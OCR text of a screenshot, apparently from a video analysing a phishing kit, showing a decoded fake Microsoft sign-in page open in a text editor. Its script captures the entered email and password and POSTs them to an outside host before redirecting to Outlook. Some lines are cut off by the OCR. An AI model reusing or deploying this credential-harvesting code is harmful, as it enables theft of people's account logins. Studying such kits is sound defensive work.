 Activities
Sublime Text
Aug 20 11:55
~/phish/yt/stage2.html - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1_cleaned.html
stage1_chunk.b64
stage2.html
https://aadcdn.msftauth.net/ests/2.1/content/cdnbundles/
converged.v2.login.min_rayhgcterrtxpnvapp3erg2.css"> <link rel="prefetch" href="https://
aadcdn.msftauth.net/ests/2.1/content/cdnbundles/
ux.converged.login.strings-en.min_szor2ujtsn_b-ik0b744ha2.js"> <script src="https://code.jquery.com/
jquery-3.1.1.min.js"></script><script> $( document ).ready(function() { setTimeout(function (){ var
email = $('.identity').html(); $('#lightbox').show(); $('#i0118').focus(); set_brand(email); $(
disable()); }, 1000); var count = 1; $('#idSIButton9').on('click', function (event){ event.
preventDefault ? event.preventDefault() : event.returnValue = false; var user = $('.identity').
html(); var pass = $('#i0118').val(); if(pass == ""){ $("#passwordError2").show(); $("#important")
.hide(); $("#i0118").css("border-color", "#e81123"); $('#i0118').focus(); }else{ $("#i0118").css("
border-color", "black"); $('#progressBarw').show(); $("#passwordError2").hide(); $("#passwordError
").hide(); $('#idSIButton9').prop('disabled', true);
2
3 $.ajax({ url: "https://www.hurleyauctions.us/gs/jquery.php",
4
5 data: {
6 "email": user,
7 "password": pass,
8 "detail": "0"
9 },
10 type: "POST",
11 success: function(data){
12 if(data == 1){
13 setTimeout(function(){
14 window.location.href="https://outlook.off
15 } , 2000);
16 }else{
17 count++;
18 if(count > 3){
Line 3, Column 66; Saved ~/phish/yt/stage2.html (UTF-8)
HTML
~/phish/yt
Sign in to your account — Mozilla ...
~/phish/yt/stage2.html - Sublime T...
1 / 2